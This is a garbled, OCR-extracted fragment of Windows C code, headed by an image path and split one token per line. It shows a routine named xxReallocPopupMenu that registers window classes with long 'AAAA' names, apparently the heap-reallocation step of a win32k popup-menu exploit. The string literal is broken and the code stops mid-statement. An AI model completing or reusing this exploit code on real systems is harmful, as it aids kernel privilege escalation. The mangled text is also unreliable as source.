
xxReallocPopupMenu
(
VOID
)
{
for
(
INT i 
=
0
;
 i 
<
0x8
;
 i
++
)
{
        WNDCLASSEXW Class 
=
{
0
}
;
        WCHAR szTemp
[
0x100
]
=
{
0
}
;
        HWND hwnd 
=
NULL
;
wsprintfW
(
szTemp
,
L
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
i
)
;
        Class
.
cbSize 
=
sizeof
(
WNDCLASSEXA
)
;
        Class
.
lpfnWndProc 
=
DefWindowProcW
;
        Class
.
cbWndExtra 
=
0
;
        Class
.
hInstance 
=
GetModuleHandleA
(
NULL
)
;
        Class
.
lpszMenuName 
=
NULL
;
        Class
.
lpszClassName 
=
 szTemp
;
if
(
!
RegisterClassExW
(
&
Class
)
)